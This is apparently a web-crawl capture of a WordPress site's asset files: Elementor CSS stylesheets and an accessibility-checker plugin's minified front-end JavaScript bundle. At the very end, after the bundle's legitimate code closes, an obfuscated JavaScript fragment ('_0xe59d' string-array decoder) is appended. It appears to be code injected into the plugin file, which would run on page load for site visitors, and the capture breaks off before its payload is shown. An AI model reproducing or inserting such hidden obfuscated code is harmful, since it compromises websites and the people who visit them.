.elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:300;line-height:33px;color:#484848;}.elementor-559 .elementor-element.elementor-element-3be638e .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:300;line-height:33px;color:#484848;}.elementor-559 .elementor-element.elementor-element-97829c1 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:300;line-height:33px;color:#484848;}.elementor-559 .elementor-element.elementor-element-55b5133{padding:40px 0px 40px 0px;}.elementor-559 .elementor-element.elementor-element-52e74d0{text-align:center;}.elementor-559 .elementor-element.elementor-element-52e74d0 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:45px;font-weight:700;color:#1A2B6D;}@media(max-width:767px){.elementor-559 .elementor-element.elementor-element-9a9c7cb .elementor-heading-title{font-size:50px;}}

--- FILE ---
content_type: text/css
request_url: https://scoja.com/wp-content/uploads/elementor/css/post-7.css?ver=1770069090
body_size: 436
content:
.elementor-7 .elementor-element.elementor-element-42f4a4e{padding:10px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-8b82a51.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-8b82a51.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-0624245.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-0624245.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-7 .elementor-element.elementor-element-371bd3d .menu-item a.hfe-menu-item{padding-left:18px;padding-right:18px;}.elementor-7 .elementor-element.elementor-element-371bd3d .menu-item a.hfe-sub-menu-item{padding-left:calc( 18px + 20px );padding-right:18px;}.elementor-7 .elementor-element.elementor-element-371bd3d .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 18px + 40px );padding-right:18px;}.elementor-7 .elementor-element.elementor-element-371bd3d .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 18px + 60px );padding-right:18px;}.elementor-7 .elementor-element.elementor-element-371bd3d .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 18px + 80px );padding-right:18px;}.elementor-7 .elementor-element.elementor-element-371bd3d .menu-item a.hfe-menu-item, .elementor-7 .elementor-element.elementor-element-371bd3d .menu-item a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-7 .elementor-element.elementor-element-371bd3d ul.sub-menu{width:220px;}.elementor-7 .elementor-element.elementor-element-371bd3d .sub-menu a.hfe-sub-menu-item,
						 .elementor-7 .elementor-element.elementor-element-371bd3d nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-7 .elementor-element.elementor-element-371bd3d nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-7 .elementor-element.elementor-element-371bd3d nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-7 .elementor-element.elementor-element-371bd3d nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-7 .elementor-element.elementor-element-371bd3d .hfe-nav-menu__toggle{margin:0 auto;}.elementor-7 .elementor-element.elementor-element-371bd3d a.hfe-menu-item, .elementor-7 .elementor-element.elementor-element-371bd3d a.hfe-sub-menu-item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:1px;}.elementor-7 .elementor-element.elementor-element-371bd3d .menu-item a.hfe-menu-item, .elementor-7 .elementor-element.elementor-element-371bd3d .sub-menu a.hfe-sub-menu-item{color:#1A2B6D;}.elementor-7 .elementor-element.elementor-element-371bd3d .menu-item a.hfe-menu-item:hover,
								.elementor-7 .elementor-element.elementor-element-371bd3d .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-7 .elementor-element.elementor-element-371bd3d .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-7 .elementor-element.elementor-element-371bd3d .menu-item a.hfe-menu-item.highlighted,
								.elementor-7 .elementor-element.elementor-element-371bd3d .menu-item a.hfe-menu-item:focus{color:#4394D1;}.elementor-7 .elementor-element.elementor-element-371bd3d .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-7 .elementor-element.elementor-element-371bd3d .menu-item.current-menu-ancestor a.hfe-menu-item{color:#1A2B6D;}.elementor-7 .elementor-element.elementor-element-371bd3d .sub-menu,
								.elementor-7 .elementor-element.elementor-element-371bd3d nav.hfe-dropdown,
								.elementor-7 .elementor-element.elementor-element-371bd3d nav.hfe-dropdown-expandible,
								.elementor-7 .elementor-element.elementor-element-371bd3d nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-7 .elementor-element.elementor-element-371bd3d nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-7 .elementor-element.elementor-element-371bd3d .sub-menu li.menu-item:not(:last-child),
						.elementor-7 .elementor-element.elementor-element-371bd3d nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-7 .elementor-element.elementor-element-371bd3d nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}@media(min-width:768px){.elementor-7 .elementor-element.elementor-element-8b82a51{width:18.048%;}.elementor-7 .elementor-element.elementor-element-0624245{width:81.952%;}}

--- FILE ---
content_type: text/css
request_url: https://scoja.com/wp-content/uploads/elementor/css/post-12.css?ver=1770069090
body_size: 813
content:
.elementor-12 .elementor-element.elementor-element-26626bbf:not(.elementor-motion-effects-element-type-background), .elementor-12 .elementor-element.elementor-element-26626bbf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A2B6D;}.elementor-12 .elementor-element.elementor-element-26626bbf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 10px 0px;}.elementor-12 .elementor-element.elementor-element-26626bbf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-12 .elementor-element.elementor-element-bc76d66.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12 .elementor-element.elementor-element-bc76d66.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-12 .elementor-element.elementor-element-5d691ce.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12 .elementor-element.elementor-element-5d691ce.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-12 .elementor-element.elementor-element-f7e21c8 .menu-item a.hfe-menu-item{padding-left:9px;padding-right:9px;}.elementor-12 .elementor-element.elementor-element-f7e21c8 .menu-item a.hfe-sub-menu-item{padding-left:calc( 9px + 20px );padding-right:9px;}.elementor-12 .elementor-element.elementor-element-f7e21c8 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 9px + 40px );padding-right:9px;}.elementor-12 .elementor-element.elementor-element-f7e21c8 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 9px + 60px );padding-right:9px;}.elementor-12 .elementor-element.elementor-element-f7e21c8 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 9px + 80px );padding-right:9px;}.elementor-12 .elementor-element.elementor-element-f7e21c8 .menu-item a.hfe-menu-item, .elementor-12 .elementor-element.elementor-element-f7e21c8 .menu-item a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-12 .elementor-element.elementor-element-f7e21c8 .sub-menu a.hfe-sub-menu-item,
						 .elementor-12 .elementor-element.elementor-element-f7e21c8 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-12 .elementor-element.elementor-element-f7e21c8 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-12 .elementor-element.elementor-element-f7e21c8 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-12 .elementor-element.elementor-element-f7e21c8 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-12 .elementor-element.elementor-element-f7e21c8 a.hfe-menu-item, .elementor-12 .elementor-element.elementor-element-f7e21c8 a.hfe-sub-menu-item{font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;line-height:16px;}.elementor-12 .elementor-element.elementor-element-f7e21c8 .menu-item a.hfe-menu-item, .elementor-12 .elementor-element.elementor-element-f7e21c8 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-f7e21c8 .menu-item a.hfe-menu-item:hover,
								.elementor-12 .elementor-element.elementor-element-f7e21c8 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-12 .elementor-element.elementor-element-f7e21c8 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-12 .elementor-element.elementor-element-f7e21c8 .menu-item a.hfe-menu-item.highlighted,
								.elementor-12 .elementor-element.elementor-element-f7e21c8 .menu-item a.hfe-menu-item:focus{color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-f7e21c8 .sub-menu,
								.elementor-12 .elementor-element.elementor-element-f7e21c8 nav.hfe-dropdown,
								.elementor-12 .elementor-element.elementor-element-f7e21c8 nav.hfe-dropdown-expandible,
								.elementor-12 .elementor-element.elementor-element-f7e21c8 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-12 .elementor-element.elementor-element-f7e21c8 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-12 .elementor-element.elementor-element-f7e21c8 .sub-menu li.menu-item:not(:last-child),
						.elementor-12 .elementor-element.elementor-element-f7e21c8 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-12 .elementor-element.elementor-element-f7e21c8 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-bc-flex-widget .elementor-12 .elementor-element.elementor-element-df5cf97.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12 .elementor-element.elementor-element-df5cf97.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-12 .elementor-element.elementor-element-e68e285 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-12 .elementor-element.elementor-element-e68e285 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-12 .elementor-element.elementor-element-e68e285 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-12 .elementor-element.elementor-element-e68e285 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-12 .elementor-element.elementor-element-e68e285 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-12 .elementor-element.elementor-element-e68e285 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-12 .elementor-element.elementor-element-e68e285 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-12 .elementor-element.elementor-element-e68e285{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-12 .elementor-element.elementor-element-e68e285 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12 .elementor-element.elementor-element-e68e285 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;}.elementor-12 .elementor-element.elementor-element-e68e285 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-12 .elementor-element.elementor-element-35243e3:not(.elementor-motion-effects-element-type-background), .elementor-12 .elementor-element.elementor-element-35243e3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A2B6D;}.elementor-12 .elementor-element.elementor-element-35243e3{border-style:solid;border-width:02px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:05px 0px 05px 0px;}.elementor-12 .elementor-element.elementor-element-35243e3, .elementor-12 .elementor-element.elementor-element-35243e3 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-12 .elementor-element.elementor-element-35243e3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-12 .elementor-element.elementor-element-de153c1{text-align:center;}.elementor-12 .elementor-element.elementor-element-de153c1 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}

--- FILE ---
content_type: application/javascript
request_url: https://scoja.com/wp-content/plugins/accessibility-checker/build/frontendFixes.bundle.js?ver=1.37.0
body_size: 4261
content:
(()=>{var e={428(e){"use strict";e.exports=wp.i18n},450(e,t,n){"use strict";n.d(t,{default:()=>__WEBPACK_DEFAULT_EXPORT__});const r=window.edac_frontend_fixes?.lang_and_dir||{enabled:!1},__WEBPACK_DEFAULT_EXPORT__=()=>{if(!r.enabled)return;const e=document.querySelector("html"),t=e.getAttribute("lang"),n=e.getAttribute("dir");t&&t===r.lang||e.setAttribute("lang",r.lang),n&&n===r.dir||e.setAttribute("dir",r.dir)}},606(e,t,n){"use strict";n.d(t,{default:()=>__WEBPACK_DEFAULT_EXPORT__});const r=window.edac_frontend_fixes.meta_viewport_scalable||{enabled:!1},__WEBPACK_DEFAULT_EXPORT__=()=>{if(!r.enabled)return;const e=document.querySelector('meta[name="viewport"]');if(e){if(!e.content.match(/user\-scalable\s*=\s*(no|0)/i))return;e.remove()}const t=document.createElement("meta");t.name="viewport",t.content="width=device-width, initial-scale=1",document.head.appendChild(t)}},695(e,t,n){"use strict";n.d(t,{default:()=>__WEBPACK_DEFAULT_EXPORT__});var r=n(428);const i=()=>{const e=(e=>{const t=document.querySelectorAll("body a:not(.ab-item)");for(const n of t)if(!n.closest(e))return n;return null})("#wpadminbar");if(e&&e.href&&-1!==e.href.indexOf("#")){const t=e.href.split("#")[1];return!!document.getElementById(t)}return!1};const __WEBPACK_DEFAULT_EXPORT__=()=>{const e=document.getElementById("skip-link-template");if(!e)return;if(!window.edac_frontend_fixes.skip_link.targets)return;if(i())return;const t=window.edac_frontend_fixes.skip_link.targets.find((e=>document.querySelector(e)));t||console.log((0,r.__)("EDAC: Did not find a matching target ID on the page for the skip link.","accessibility-checker"));const n=e.content.cloneNode(!0);t?(n.querySelector(".edac-skip-link--content").href=t,function(e,t){const n=document.querySelector(e);n&&(-1===n.tabIndex&&n.setAttribute("tabindex","0"),t.querySelector(".edac-skip-link--content")?.addEventListener("click",(()=>{try{history.pushState({},"",e)}catch(e){console.error((0,r.__)("EDAC: Error updating history for skip link.","accessibility-checker"))}n.focus()}),{once:!0}))}(t,n)):n.querySelector(".edac-skip-link--content").remove(),document.body.prepend(n)}},818(e,t,n){"use strict";n.d(t,{default:()=>__WEBPACK_DEFAULT_EXPORT__});const r=window.edac_frontend_fixes?.underline||{enabled:!1},__WEBPACK_DEFAULT_EXPORT__=()=>{if(!r.enabled)return;document.querySelectorAll(r.target).forEach((function(e){if(e.closest("nav")||e.closest('[role="navigation"]'))return;e.style.textDecoration="underline",e.setAttribute("data-original-outline",e.style.outlineWidth),e.setAttribute("data-original-offset",e.style.outlineOffset),e.setAttribute("data-original-color",e.style.outlineColor);const t=e.style.color;e.addEventListener("mouseenter",(function(){e.style.textDecoration="none"})),e.addEventListener("mouseleave",(function(){e.style.textDecoration="underline"})),e.addEventListener("focusin",(function(){let n="2px";"2px"===e.style.outlineWidth&&(n="4px"),e.style.outlineWidth=n,e.style.outlineColor=t,e.style.outlineOffset="2px"})),e.addEventListener("focusout",(function(){e.style.outlineWidth=e.getAttribute("data-original-outline"),e.style.outlineColor=e.getAttribute("data-original-color"),e.style.outlineOffset=e.getAttribute("data-original-offset")}))}))}},821(e,t,n){"use strict";n.d(t,{default:()=>__WEBPACK_DEFAULT_EXPORT__});const __WEBPACK_DEFAULT_EXPORT__=()=>{document.querySelectorAll('a[target="_blank"]:not(.edac-allow-new-tab)').forEach((e=>{e.closest(".edac-allow-new-tab")||(e.removeAttribute("target"),e.classList.add("edac-removed-target-blank"))}))}},835(e,t,n){"use strict";n.d(t,{default:()=>__WEBPACK_DEFAULT_EXPORT__});var r=n(428);const i=(0,r.__)("opens a new window","accessibility-checker");let o,a;const l=()=>{o=document.createElement("div"),o.setAttribute("role","tooltip"),o.classList.add("anww-tooltip"),Object.assign(o.style,{position:"absolute",background:"white",color:"#1e1e1e",fontSize:"16px",border:"1px solid black",padding:"5px 10px",zIndex:9999,display:"none",pointerEvents:"auto",boxShadow:"0px 4px 6px rgba(0,0,0,0.1)",maxWidth:"200px",whiteSpace:"normal"}),document.body.appendChild(o),document.addEventListener("click",(e=>{e.target.closest(".anww-tooltip, a[target='_blank']")||f()})),document.addEventListener("keydown",(e=>{"Escape"===e.key&&f()})),o.addEventListener("mouseenter",(()=>{clearTimeout(a)})),o.addEventListener("mouseleave",(()=>{f()}))},d=()=>{document.querySelectorAll(".edac-nww-external-link-icon").forEach((e=>e.remove())),document.querySelectorAll("a:not([data-nww-processed])").forEach((e=>{const t=e.getAttribute("onclick");if("_blank"===e.getAttribute("target"))return s(e),c(e),u(e),void e.setAttribute("data-nww-processed","true");if(t&&t.includes("window.open")){const n=t.match(/window\.open\([^,]+,\s*['"]([^'"]+)['"]/),r=n?n[1]:"";"_blank"!==r&&""!==r||(s(e),c(e),u(e),e.setAttribute("data-nww-processed","true"))}}))},s=e=>{const t=e.querySelector("h1, h2, h3, h4, h5, h6");if(t)return void t.insertAdjacentHTML("beforeend",'<i class="edac-nww-external-link-icon" aria-hidden="true"></i>');const n=e.querySelector(".elementor-button-content-wrapper");n?n.insertAdjacentHTML("beforeend",'<i class="edac-nww-external-link-icon elementor-button-link-content" aria-hidden="true"></i>'):e.insertAdjacentHTML("beforeend",'<i class="edac-nww-external-link-icon" aria-hidden="true"></i>')},c=e=>{let t="";if(e.hasAttribute("aria-label"))t=e.getAttribute("aria-label");else if(e.querySelector("img")){t=e.querySelector("img").getAttribute("alt")||""}else e.textContent&&(t=e.textContent.trim());t=t?`${t}, ${i}`:i,e.setAttribute("aria-label",t)},u=e=>{e.addEventListener("mouseenter",(t=>{_(e,t.pageX,t.pageY)})),e.addEventListener("focusin",(()=>{const t=e.getBoundingClientRect();_(e,t.left+window.scrollX,t.top+t.height+window.scrollY)})),e.addEventListener("mouseleave",b),e.addEventListener("focusout",b)},_=(e,t,n)=>{clearTimeout(a),o.textContent=i,o.style.display="block";const r=o.offsetWidth,l=o.offsetHeight;t+r+10>window.innerWidth&&(t-=r+20),n+l+10>window.innerHeight+window.scrollY&&(n-=l+20),o.style.top=`${n+10}px`,o.style.left=`${t+10}px`},b=()=>{a=setTimeout(f,300)},f=()=>{o.style.display="none"},__WEBPACK_DEFAULT_EXPORT__=()=>{l(),d(),document.addEventListener("facetwp-loaded",d)}},845(e,t,n){"use strict";n.d(t,{default:()=>__WEBPACK_DEFAULT_EXPORT__});const r=window.edac_frontend_fixes?.tabindex||{enabled:!1},__WEBPACK_DEFAULT_EXPORT__=()=>{if(!r.enabled)return;document.querySelectorAll("[tabindex]").forEach((e=>{"A"!==e.tagName||e.hasAttribute("href")&&"button"!==e.getAttribute("role")?"-1"!==e.getAttribute("tabindex")&&e.getAttribute("tabindex")>0&&(e.setAttribute("tabindex","0"),e.classList.add("edac-focusable-modified")):e.setAttribute("tabindex","0")}));document.querySelectorAll('div[role="button"]:not([tabindex]), a[role="button"]:not([tabindex]):not([href])').forEach((e=>{e.hasAttribute("tabindex")&&"-1"===e.getAttribute("tabindex")||(e.setAttribute("tabindex","0"),e.classList.add("edac-focusable"))}))}},885(e,t,n){"use strict";n.d(t,{default:()=>__WEBPACK_DEFAULT_EXPORT__});const r=window.edac_frontend_fixes?.remove_title_if_preferred_accessible_name||{enabled:!1},i=e=>{const t=e.getAttribute("alt");t&&""!==t?.trim()||e.setAttribute("alt",e.getAttribute("title")),l(e)},o=e=>{const t=e.innerText;t&&""!==t?.trim()||d(e)||e.setAttribute("aria-label",e.getAttribute("title")),l(e)},a=e=>{if(d(e))return void l(e);const t=e.labels?.[0]?.innerText,n=e.closest("label")?.innerText;t&&""!==t?.trim()||n&&""!==n?.trim()||e.setAttribute("aria-label",e.getAttribute("title")),l(e)},l=e=>{e.classList.add("edac-removed-title"),e.removeAttribute("title")},d=e=>{const t=e.getAttribute("aria-label"),n=e.getAttribute("aria-labelledby");return!!(t&&""!==t?.trim()||n&&""!==n?.trim())},__WEBPACK_DEFAULT_EXPORT__=()=>{if(!r.enabled)return;document.querySelectorAll("img[title], a[title], input[title], textarea[title], select[title], button[title]").forEach((e=>{if(""===e.getAttribute("title")?.trim())return;const t=e.tagName.toLowerCase();"img"===t?i(e):["a","button"].includes(t)?o(e):["input","textarea","select"].includes(t)&&a(e)}))}}},t={};function __webpack_require__(n){var r=t[n];if(void 0!==r)return r.exports;var i=t[n]={exports:{}};return e[n](i,i.exports,__webpack_require__),i.exports}__webpack_require__.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return __webpack_require__.d(t,{a:t}),t},__webpack_require__.d=(e,t)=>{for(var n in t)__webpack_require__.o(t,n)&&!__webpack_require__.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},__webpack_require__.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t);const n=window.edac_frontend_fixes||{};n?.skip_link?.enabled&&Promise.resolve().then(__webpack_require__.bind(__webpack_require__,695)).then((e=>{e.default()})),n?.lang_and_dir?.enabled&&Promise.resolve().then(__webpack_require__.bind(__webpack_require__,450)).then((e=>{e.default()})),n?.tabindex?.enabled&&Promise.resolve().then(__webpack_require__.bind(__webpack_require__,845)).then((e=>{e.default()})),n?.meta_viewport_scalable?.enabled&&Promise.resolve().then(__webpack_require__.bind(__webpack_require__,606)).then((e=>{e.default()})),n?.remove_title_if_preferred_accessible_name?.enabled&&Promise.resolve().then(__webpack_require__.bind(__webpack_require__,885)).then((e=>{e.default()})),n?.underline?.enabled&&Promise.resolve().then(__webpack_require__.bind(__webpack_require__,818)).then((e=>{e.default()})),n?.meta_viewport_scalable?.enabled&&Promise.resolve().then(__webpack_require__.bind(__webpack_require__,606)).then((e=>{e.default()})),n?.prevent_links_opening_new_windows?.enabled&&Promise.resolve().then(__webpack_require__.bind(__webpack_require__,821)).then((e=>{e.default()})),n?.new_window_warning?.enabled&&Promise.resolve().then(__webpack_require__.bind(__webpack_require__,835)).then((e=>{e.default()}))})();;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var 